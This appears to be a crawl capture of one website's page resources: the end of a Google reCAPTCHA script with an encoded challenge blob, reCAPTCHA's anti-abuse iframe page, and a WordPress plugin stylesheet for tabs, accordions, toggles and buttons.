ogFI8KyasK2w6kCw61hDSjDjyzDoFUmR8KsCnrCjRnDpm8fVAhrw7g1w4tIwpYnw7zDuG3DjcKTw6pRQcKMIR/CpQ4VwrrDgcObQUdabsO5R8OFQW7Cq8KUFitNwo07PsKgNcKrOnFQNMOpw6jDg1lzwrMgwqXCinHCkhbCj2I+ZGnCrcOTwr7CrcOJMknChMKmEAFqQVIcwo/[base64]/wqpJGBnDpiURGV3DrBbCvS0Pw5JtPDI3BjNfHxnDr8KYZsOfQMK1w5/DpC3CgxfDvMOawqvDrF5pwpfCq8OLw4gOJMK7dMODwpjCphTCgFXDnC0qe8KucnvDihQ1O8Kzw7Q6w5ZAZMKoQhInwpDCszhxRl0ww43Du8KCJSvCq8OawofDl8Oaw7AdHgdwwpPCp8Kkw6lfIsKvw6/DqMKdDMKAw7HCuMKwwqbCvE0DI8KywoACw79QO8O7wpjCmMKMbQ3ClMOTdi/DhMK8MgbChMK8w7XChF3DkiDChMOIwq5Fw6fCuMOUJ2DDny/CgkXDgsO0wrjDshbDtGY4w4sSGcOUXMOXw6fDvR7DhhDDpDvDkAovCEELwpIYwoLCgl4baMOSBcObw6FMezUswrA2d37DjhLDusONw4TDrsKTwq9XwoB1w5R0QcOEwqsZw7DDs8KAwoAOw7TCoMKBbsOxcsO/LsK1NysHwo4dw6dbNcOFwr0MdynDoMKHFMK+Z1nChcOHwp7DpgvCqMK6w5Ytwo9+wrIyw53DuQkrOcOjU1l4RMKQw6xsOT4NwobDgTPCmSNDw5LChlbDr3zCiFdXw5JqwrrDsUlWL0bDtkbChMKRw5tXw6VnP8Oow4rDl1HDlMO/wqNXw73Do8OkwrPCngHDlsKJwqMdV8OIdzbCt8KWw50kXCdZwp0dYMOwwoPCoEXDpcOUwoPCvRbCoMOJXFLDrUvCgz/CtiRAFcK/XMKbeMKiU8Kfw6VKTcKXTlV5wrlwIMKcw7TDjQwkMUZ8M3Mmw5DDosKZw68saMOFFT02bT5QfMKLI3VGCh4eLih7w5coB8KrwrQowpnCtsKOwoBwZ31AY8KPwpt9w7/DrMK1WMO8ZMKmw7PCjsK5MWUZwpnCuMKKKsKbdMKGwpvCs8Osw79FV18/dsOJextGP1sdw6LCsMKqVGZnUU1OIcK7wqJrw6d6w7suwo0Jw5bCnVAcCsONw4IjVMOswpXDni4qw4bDjH7CtsKPbF/[base64]/XBDDpcK1JVnDqcK1GE3DgxbDicOMFwnCoR3DtMKRwqxcV8OcJH9pwqRNwrjCpcKfw4JvGSwbw6bDrMKuB8OJw5DDtcOKw7pBwp4+Hz9JAC/DgMK6dUTDncO/wojCgGjCgy/CvcKwAcOaw5VEwoHCp3Z5GSMQw5TCiy3DhcKMw5PCl29IwpUVw7gATsOXwozDlMO6J8KiwrVcw4xyw7ghbFVmMgjCkVzDvW3DrMO1MsKEKw0Iw5hHN8OBcSQKw6jDgcOAdTLCqMKKPGhLVMKsD8OYLxHDq0kLw5hDGV7DrAYgOWTDscK2P8OWw4bDmQhzw7kJwoIiwr/Doy0gwrnDsMOrw6dhwqvDhcKlw5tFfsODwoDDph8ZPMK9NcOGCiAVw6ByYyPDl8KafcKKw5s/esKJH1fDr1bCjMOjwoPDgsKnwoN9f8KnFcO5w5PDv8KcwqI9woDDhErDtsK6wosHET5FOU0QwrPCjMOaNsKfSsOyGSrChwrCkMKkw54Vwr02B8OeVTVZw7fCqMKGQmpcdA3CicKJMFXDhQppTsOlAMKlRRoLwqjDpMOtwpPDhB0sVMO4w4/CqsK2w7FTwo9zw7lgw6LDhcO0Z8OKAsODw4cIwp4CC8KSA0guw4fCsxAww7nCtxQmwq7CjnrCjko0w5rDt8O/w5JfETPCpMOXwoMPO8O7fcK8w4ItG8OddmYTbzfDhcK7XMO4EMOtMAN1esONFMKibGRnNC3DhMOMw7hFR8OKal9LIjNMw7PCtcK3V2HDvnfDjSzDkwvChMK1wpUWKcOXw5vCtz/Cn8OhYSHDkXUmdCBMaMKkRsKaeCXDuSV2w60HBwTDicKzw5vCr8O8JBwqw6jDoG18ZgHCncKXwp/CgsOFw4bDmcKrw7/ChcOBwpV2QzLCqsKdPVN/AMOcw4Fdwr/Du8OmwqHDlkDDlcO/wrTCk8Kdw44lXsOYdFTDq8KMJcKqR8O8wq/Dpi5Dw5Vnw4MqTsKpKBDDicKew63Cv37DgMOYwpPCncKsHjsDw7XCkcK7wpvDkmdaw4ZcRcKJw7wND8ObwpFSwr9YWE5RQ17DthREZnxiw7B6wq3DmsO1wpLDlCEWwoxpwpw9IXYiwpDCj8O/[base64]/Dvj9BIDTDpMO6dXJdaTJkwqDDq0FXOyw8wodEEMOGw68pWMKrwqM6w7s5eMOvwp/DoGQ5w4nDsyzCpsOIciPDjsKoeMOUY8Ktwp3Dv8Kkcn4sw7LDmhVdN8KiwpwtcBHDoxEDw4FhG0xcw7/CpU1rwrPChcOqAMKsw6TCqDLDumQBw6jDlS5USzh7MV/[base64]/[base64]/Co3nDv2vCmMKIwpXChhA4wr1/E8KAF8KJFMOcNMOeRg3DrcO8wqQdJj7DgwZ8w7PCoDZfwq9calsSw7Qhw7lOw77ClMKSY8O3TgoCwqkzCsO1w53Cq8KlVzvCsjgSwqVhw6vDn8OpJl7Dt8K5SHjDpsKNwpbCjsO7wqPClsK5UMKXGF3CjcOOLcK5wrhlQAPDtsKzwp5ke8Oqwo/Diy5UXMOaQcOjwqTCksKWTDjCvcKNQcO5w7/[base64]/DpDgEwpPDrsKVf8Kew7dUZcKXWcKZw4QBIsK9wql6ecKow67CtWsaBxPCrsOzTTpQw6N3wo3CrMKXBsK6wrRxw63Cl8OvKXg2CcKBWcOLwoTCr1fCrcKKw7bDo8OcO8OZw5/Dt8K2Ei/ChsK6BcKSw5MCDggJM8O5w6lVKMObwozCvyTDqcKRXwrDk2nDhcKcFsK3w7/DocKtw40zw4sBw6YLw6YOwpfDo3lLwrXDosO8c2l/w6E2wp9Aw7wtw5MvLsKIwp/Drg5wGMKvIMO1w6nDo8KPOAfDp1vDmsKYIsKEJWjCqsOrwoHDv8OnYGfDuW87wrp1w6/[base64]/[base64]/[base64]/Cl1PDtUvDjMORwr3DsRfCscKpw5zCtMKHEnYQAMKtwonDqMOyTl7DsE/ClcKvB1LChcK3d8OewpnDrSfCjcORw67Cv1Ikw4UHw6DCq8OnwqzCszFVZhTDjVvDp8KNfsKLOwB+OgwyQ8KywpR2wrTCpHsqw7BVwpxFMUp6w5oKMC3Cp0/[base64]/CgSTCucKXw43CkwrDnsO3w6HDicOBw7hrw4s0eMOVcirCjcK1wqDCizLCpsOrwrjDniM4Z8Opw7nDkwvCjFrCocKaNmTCujDCkcORQlPCmH8wRMKewrvDoAkXWFXCssOSwqAXU2RswonDkgTDgB0sP2FbwpLDtDkLHXh5OlfCpk5xwp/DgE7CvG/DlcKiwrfDqE0QwpQKVMOBw4bDnMKMwq3DkRhWw5luwozDtMKQAjMNwqzDkMKpwprCuyTDkcO+PTAjwqcialJJwpzCnUw+wr8Fwo8mcMO/W2IVwo4QNcOqw7wmBsKKwqTCpsOqwo4XwoPCicOrTsOHw6TDv8OJYMO8UMKfwocdwpXClmJSSlnCoiohIxTDvMKVwprDt8ODwqbCucKYwqfCnFBgw5zDvMKlw7zDlh1dNMKcVh4OUxfDqh7DoGvCisKdV8ODZTcMKMOkw5pdccKvNsO3wp4+HMORwrrDjsK/[base64]/[base64]/WsKaSy1zwq0Ow7XDlhfDvmswAmjCl2fDkTNow6YNwpfCgkIXwrfDq8KAwqcvL2bDo2fDg8OILl/[base64]/CvR/[base64]/[base64]/Cl8OYwq7CqMOtwp7Dr8O3w4czbmZJSn/CgsOMEGlYwqMww4R3wrvDgiHDvcOQEi3CgQjDnmPCsnA6TSPDqlF0bhZHwrlhw4BhTjXDnsOCw47DnMOQCClow4Z+EMKOw55OwpJ8b8O9w5DCgDVnwp8Ww7bCoS5Xw6xhwrXDjjPDk17Co8OSw7vCvcKWOcOuw7XDpXMlwpRkwoN9wrFWZMOewod3BUhCKAbDlm/CrcOww5TCvzbDm8K6CTPDqMKfw5rCm8OIw5jCnsKGwq8iwpslwrZPZyVRw50VwpkOwqXDmzzCrX5ueypsw4TDoDN0w7HDo8Oxw4/[base64]/w4IfPl58D1zCs8KfwppMYMOBw73DvcOJw4taQRtwHMOZw4Zbw7JKJwYkQWXCk8KHBlrDrMOkw5YnCSnCisKTwoPCu3HDtznDlcOCZmvDtyUwOVXDoMORwobChcKjS8OKDVtWwoZ7w4TCpMOswrDDjBNDU0dIOQhFw4lBwpE/w74KQMKUwqlpwqIbwpXClsObF8KHAChSWAHDlcO5w5kjU8K9woQgHcOowqEQWsKGTMOdLMO/RMKDw7nDiiTDqcOOBkFoPMOvw5p4w7zCuVZlHMKQwpBQZEHCjQl6JTAZGjjDm8K3wr/[base64]/CliB8w4wsJcKuJcO/[base64]/DuMO9f8K7w5jCtsKHdcKewrxBwqVsC8OAKsOSX8Oyw7p3f2/[base64]/DrcOmCMOYGGDDjXJOIiIAcFVzwrnCicOaDcKAEcOuw53DtRzDnnLCtiplwqIrw4rDoX0lHRx+FMOUdgRuw7jCp3HClMKzw4p6wpDCqcKZw6rDicK0w4YmwqHChGZSw43Cj8KawrPCp8O0w5fCqAs3wqYtw4HDrMOtw4zDtW/[base64]/w6nCuUxkwrXDj8OTTWTCox/CgVPCg33CkcKTZsKOwrZdA8O6S8Kow5QKY8O/wrZ0RMO5w6Qme1XDocKMJsKiw6NOw4QcCcKUw5bCvMO2wp/CuMKneERMJW8YwqNMZFjCsWQ4w6zCgWZtVE7DmsKrMQ8/IlnDo8OHw606w6fDqlTDv1TDgyPCnsO8ciMJP0gMGV8sTcK5w4xrIwIjecO+TMOwAcOMw79hQEAWZQVCwrXCpMOsWWs4Mi7DrsKjw6Agw5nDjglgw4csVh8fbcKjw6QoHMKMH00ZwqLDkcKxwoc8wqc/w7QBAsOcw5jCtsO8HcOBfWlOwr/DuMOow5nDvRrDgAjDscOdVsOWbC5Zw6rCqcOOwq0EEFdOwpzDngvCpMKrXcKPwp1udk/DkhrCmHFVwq1MBjFAw6VWw7nDi8KaHk/CklvCpMKdWRjCmCfDuMOvwrUmw5bDmMOCEE/Dm2MmKBrDg8OdwpvDnMO8wpFzcsO/ecK9wqdgDBgjf8OVwrocw4dsPmQjWA0Xe8OYw7IZYS0TVXjCrcO9I8O7woDDuUPDo8KdazvCqCPCr3JCU8OWw6ASw5fCmMKZwppVw5FSw6QTMGgiK1wNMEzCo8K7bMKyXy04U8KgwqIlYcOSwoRgccKvAT9TwphJEcOewqzCqsOsHyx6wpZAw6rCgxvDt8Kfw4x/HAPCtsKnw5/[base64]/DnMKbcjXCgsKEw4rDsMOowpQtwqxdCBtlMQV2O8Omw483a1YMwrdQecKpwrbCo8O4N0/DucKIwqkbJznDrwY3wp8mwqhcacOEwoHCoBhOGsOFw6IbwoXDvjDCusOLDsKwPcOTBFHDpS7Cj8OVw67ClBsuccKJw5nCisO9C0PDpcO/[base64]/CvMK9wpptQUcKw7pcDBfDhGg1JXtdw6d0w5IGIsOxJcKuN2zDrsKhMMOhX8KWWivCmltBPTA3wpNqw7EdF1EAKX0dwrjClsKMOsKTw4/DrMOoLcKZw6vCs28JRsKxw6dXwrtQNXfDi3HDlMKDwqbCsMOxw63Dm30Pw57Dh0Iqw64FXDhzNcKUXcKyFsORw5jCnMO6wrfCo8KxIXlvw4BhK8KywpvCsU9kTcOpVsKgAMOCwrrDlcOswqzCrksMZcKKbcKNE28swp3CgcOndsKuesKvPk4Mw5fDqSYHf1UUwq7Ck0/DlcKIw73ChnjCvMOLemXChsKMT8OhwrfDrEhlRsKiKcOXZ8KfCcONw5TCtX3CnsKyRVUPwoJtKcOSO08TIsKRE8O7w7bDicKJw5PCuMOMKsKDGTwHw73CkMKrw6liwqLDkUfCoMODwpHCiHnCjCTDgXIxw5vCmhYow5nCnk/DqHB4w7TDmEPDksKLU0PCpcKkwrJZasOqZl4NRcKYw5hiw5DDosK4w7vCiVUvLMO0wpLDq8KKwrt3wpgBWsK4N1PCvHTCjcKhwoDCpMKxwotawqHDln/CpHrCl8Khw5xFYWxEbnbCiXPDmTXCrMKnwonDkMOlAsOsQMOdwo5NI8K3woABw6kiwoEEwpZ3J8Oxw6LCoT/[base64]/ChsONQgPDuMKZHD7Dpg3Cj1nDkMKQw7oXYMOifD0cdydCZEkNw5DDojQ8w63CqW/[base64]/DiMOxOsKhJ8O4ZMKZw7QzOXRPwqhPcTLCsTPCosOiw6gXwqFpwoAaEA3Cs8KZKFINwq3DlMKEw5gzwpbDicKXw6pHcjADw5gDw5rCqsK8dMKTwrx8acK+w4pBJsOgw6NCMD/[base64]/DkSIBw7bDgAwmJMOiYcOewrnCkAUNwpLDjR/Csk3Cj1jDmkjClCfDh8KcwrcKA8K/fHXDmA/CusO9ccOcXDjDnx7CoD/DkwjCg8OtBQ50w7J1w5fDpcKqw7LDpT7CvMO3wrvCh8OiVwXCoATDjcOGDMKDWcOhdsKpJ8KNw4LCs8O9wohDOGXCiT/DpcOhbcKQwoDCnMOwAFYNf8O7w7pscRsiwqA6HQzCpMO8PcKdwq1Mb8K/w44Aw7vDq8K8w5jDp8OSwrDCtcKlVmzCkzgrwpLDokbCrz/CpMOhH8OowoQtfcKKw4ooe8OZw4ErImUNw5MUwonCpMKKw5DDmMOLagMpV8OPwqLCjGXCjMOBYcK5wqrDtMOAw73CsWjDjsOuwpJPJMOXA3tXPsOqN3bDuV8efcKgMsK/wpo6PMO2wqXClRcyf0pYw6Yrw4/CjsKKwo3CqcKQcy9wHcKAwq8twqzCmHlCIcKawpLCkcOtPQhbD8O7w6Jrwp/CnMK5MkfCnW7Cq8KSw5ZQw5/Dr8KGVMKXEA3DksOeDVHCucOXwqvCt8KjwoJfw73CssKnTMOpaMKHYVzDocKUc8KVwr4dYDpsw5XDssOhGkYVA8ORw48ywobCmcO2d8OmwrAWwocZbnIWw7xpw7I/GjJHwo83wpDCuMObwpvCocOwV2TDoGLCvMOEw49+w4wIwoQJwp0pw55jw6jDkcObO8ORZcOmaj0FwpzDksOAw6PCjsO9w6Mhw5/CocOqEwImKcK9JMOEAhQEwozDn8KpNcOoYjpMw6jCq0HChGtdIcKYVDZWwoHCgMKFw4DDpER0wr8xwqfDtlrCmCHCt8KRwqHCkgVES8K/wr3CkzfCnRoWw5d6wr/DisOPDCdmw7YHwqrDksOdw5xEKVfDjMOZXMOCKsKJLncUUik1FsOYw7wHC1DCgMKAYcOYf8KYw7zDnMOnwrVMK8KeJcKVMytmccKmesKwQ8Ksw7QxIMO6wqbDhsOZY3nDpWbDtcKAMsK7woIAw4bDoMO/w7jChcKJDn3DisOVDVbDuMKCw5zDjsK0XXDCm8KPfMKnwpMHw7zCkcOuEAjDu30jW8OEwovCigPDpFBJMCHDpsO0TyLDo1zCl8K0LyE9S2XDszfDisKLVwnCqkzCssKtC8Odw5pLwqvDncO0wqQjw6/DhTwew73ChkzDtwHCosOpwpwmcirCp8OEw4DCjwnDpMKmC8OBwpw7IsOIR17Cg8KQwp7DkHTDhkk/wpM8MGscNVcnwrlHwpHDqE4JBcKbw7ZraMKZw67Cl8Krwr3DvQRrwqEpw6wsw4xsU2XDkigTOsKJwpHDhS3DgBp8KxPCrcOkDMOhw6/DhTLCjFtNw44xwprCkT3Dtj3DgMOQVMO0w4lvIFrDiMOJBMKGasKAcsOdTcKrAsK8w77CiEZ1w4NjeXArw4p/wrAbOHUUCsKBA8OQw5PDvMKUCk7CrhxTeBjDqjTCqxDCgsK8Z8OTdRjDnxxlTMKbwrHDqcKMw6Yqfkhhw4QQVXnCnGBxw4xRw5Ujw7vDrkXCm8KMwojCkQHCvCgbworClcKfZ8OBBjjDoMKEw7oiwrzCp20UCcKAAsK4wqccw7J4wrIwGcK1RTkIwoPDpMK6w6/CiETDscK4wr5+w5c6e04EwqU2LWtFXcKiwp/DgRrCg8O1BsOSwq96wqnDug9KwqjDqsKJwpxdMsONQMKowrc3w4/DlsK1AMKCKRQuw7MqwrPCu8OhJcOWwrfCi8K6wofCoy8dHsKywp8FSQJTwrrCvznDuyPCs8KXD0LDvgbDiMK7FzcBIkJaJsOdw593wqQnGgnDgTV3w4fCjHl+wqrDpGrCssONZ19Jwr4xL30kw40zccKlYcOEw6dgCcKXKXvDrA11EELClMKXMcKED0xKY1vDlMO/[base64]/VnlVdsOfNcKdw7R1HsKqwpstWkkBw5QywpsPw5vCkRrDmMKZMmsIwqcGw5QjwrgGw6t5F8KqR8KKWMOGwqp/w5lkwr/DskMpwqlLw47Dq3zCpCRYXEpMwphvLMKXw6PCn8K/wqDCvcK8w4Ubw591w4B7wpIiw5DClAfCvsK+N8Otf2t9ZsOywpNgRcOFNwdWUsKWYRrDlTMKwqZIXcKtMH/CuBLCtcKmMcOmw77DqlLDpy/DuCF+LcOtw6bCsEl9bAXCkMOrFMKIw74Iw4kkw6XCgMKsIH4/K0dvK8KmSMODYsOGbsO/Fh1tFyJEwoNYH8KqYcOUdMOAwo7ChMK3w5EJw7jDox5twp8ww6rCncKZRsKWEUMcwoXCuhtdVk9AZgMGw4JmRMOlw5TDgznDlArCiWcQP8O1P8Kkw4/DqcKaADvDnsKSQVvDg8OOG8OJFg0yN8OgwrPDrMKrw6fCgV7Dt8OxPcOYw7zDvMKVPsKbB8KCw7hLD0dEw43Cln3CisOEB2rDrEvDpSQrwpnDoTMXfcKdwpLChTrCgUtYwpwJwrHClWPCgTDDs27DssKaAMOZw59vU8KjIWzDosKBw53DsmhVHsOgw5o\\u003d\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,608],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220K1uCJoZuglZfpxHSn8SQJFkNnNvNMIr7yPs2DqhGRQ\\u003d\x22,1,0,null,1,1770017395513,0,0,[84,247,63,140],null,[238,251],\x22RC-Al4GYohpBqKG_g\x22,null,null,null,null,null,\x220dAFcWeA7CyVFoFcquVkx4hW6JgRxIHNclNbOmceN3jFiLk4swCBO6KsER_SDFQq4nzyYEiL7GT3bIJ4PpRGcLpmg8qiHT8FFKvQ\x22,1770100195805]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="krUDsDbBKz_q-TpMZsy7Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770013798229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9
body_size: 545
content:
/* ==========================================================================
 *                Icons
   ========================================================================== */
@font-face {
	font-family: 'ovcui';
	src:url('icons/ovcui.eot?-9k5jai');
	src:url('icons/ovcui.eot?#iefix-9k5jai') format('embedded-opentype'),
		url('icons/ovcui.woff?-9k5jai') format('woff'),
		url('icons/ovcui.ttf?-9k5jai') format('truetype'),
		url('icons/ovcui.svg?-9k5jai#ovcui') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* ==========================================================================
 *                Tabs
   ========================================================================== */
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background: #fff;
    border: 1px solid #e3e3e3;
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 20px 25px;
}

.wpb_tabs .wpb_tabs_nav li {
    margin: 0;
}

.wpb_content_element .wpb_tabs_nav li {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    border-left: 0;
    background: #fff;
}
.wpb_content_element .wpb_tabs_nav li:first-child {
        border-left: 1px solid #e3e3e3;

}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_content_element .wpb_tabs_nav li:hover {
    background: #f7f7f7;
    color: #222;
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .wpb_content_element .wpb_accordion_header a {
    line-height: 49px;
    padding: 0 18px;
    color: #666;
}

/* ==========================================================================
 *                Accordion
   ========================================================================== */

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0;
    border-bottom: 0;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child .wpb_accordion_header, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
    border-bottom: 1px solid #e3e3e3;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:hover {
    background: #f7f7f7;
}
.wpb_content_element .wpb_accordion_header a {
    line-height: 43px;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    border: 1px solid #e3e3e3;
    border-top: 0;
    border-bottom-width: 0;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_section:last-child .wpb_accordion_content {
    border-bottom-width: 1px;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background: none;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
    	content: '\e702';
    font-family: 'ovcui';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    color: #888;
    margin-right: 5px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
    position: absolute;
    content: '';
    height: 3px;
    bottom:4px;
    margin-top: -1px;
    width: 11px;
    background: #888;
}

/* ==========================================================================
 *                Toggle
   ========================================================================== */
.wpb_toggle, #content h4.wpb_toggle {
    background: none;
    padding-left: 0;
    font-size: 15px;
    color: #898989;
    margin-bottom: 12px;
}
.wpb_toggle:before, #content h4.wpb_toggle:before {
    	content: '\e702';
    font-family: 'ovcui';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    color: #888;
    margin-right: 10px;
}
h4.wpb_toggle.wpb_toggle_title_active:before  {
    display: inline-block;
    position: relative;
    top: -3px;
    content: '';
    height: 3px;
    width: 11px;
    background: #888; 
}

/* ==========================================================================
 *                Tour
   ========================================================================== */
.wpb_tour {
    border: 1px solid #e3e3e3;
    position: relative;
}
.wpb_tour:before {
    position: absolute;
    left: 40%;
    top: 0;
    height: 100%;
    border-right: 1px solid #e3e3e3;
    content: '';
}
.wpb_tour_next_prev_nav {
    display: none;
}
.wpb_tour .wpb_tabs_nav li {
    margin: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li {
    border: none;
    border-bottom: 1px solid #e3e3e3;
}

.wpb_tour .wpb_tabs_nav {
    width: 40%;
    margin-bottom: 20px;
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    width: 60%;
}

/* ==========================================================================
 *                Button
   ========================================================================== */
.wpb_button {
    padding: 0 20px;
    line-height: 37px;
    font-size: 14px;
}